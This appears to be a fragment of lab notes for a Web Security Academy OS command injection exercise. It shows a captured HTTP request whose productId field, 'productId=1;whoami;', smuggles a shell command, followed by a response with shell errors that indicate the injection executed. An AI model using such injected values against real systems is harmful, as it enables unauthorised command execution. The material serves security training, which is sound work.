 POST /product/stock HTTP/2
Host: 0a2d002004070f4681e3807000e2007b.web-security-academy.net
Cookie: session=F2fTpLuAYtedJP42eUTrtngtPMjMOQAX
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a2d002004070f4681e3807000e2007b.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Origin: https://0a2d002004070f4681e3807000e2007b.web-security-academy.net
Content-Length: 29
Dnt: 1
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
productId=1;whoami;&storeId=1
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 84
5
6 /home/peter-bqs3sB/stockreport.sh: line 5: $2: unbound variable
7 sh: 1: 1: not found
8